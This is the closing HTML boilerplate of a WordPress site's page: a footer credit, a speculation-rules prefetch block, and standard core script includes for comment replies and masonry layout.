												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
